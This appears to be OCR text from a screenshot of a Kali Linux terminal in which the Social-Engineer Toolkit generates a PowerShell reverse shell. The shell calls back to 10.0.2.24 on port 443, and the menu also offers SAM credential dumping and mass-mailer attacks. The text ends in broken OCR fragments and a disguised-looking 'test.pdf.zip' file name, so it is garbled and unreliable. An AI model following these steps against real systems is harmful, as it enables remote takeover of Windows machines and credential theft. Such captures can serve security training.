 1 2 3 4
3:02
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × root@kali: ~/.set/reports/powershell ×
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 9
The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks will allow you to use PowerShell which is available
by default in all operating systems Windows Vista and above. PowerShell provides a fruitful  landscape for deploying payloads and performing functions t
hat  do not get triggered by preventative technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>2
Enter the IPAddress or DNS name for the reverse host: 10.0.2.24
set:powershell> Enter the port for listener [443]:
[*] Rewriting the powershell reverse shell with options
[*] Exporting the powershell stuff to /root/.set/reports/powershell
set> Do you want to start a listener [yes/no]: no
[*] Have netcat or standard socket listener on port 443
Press <return> to continue
Copyright © 2023 PBER
pay
ho
2023
2023
unive
re
funbo
te
test.pdf.zip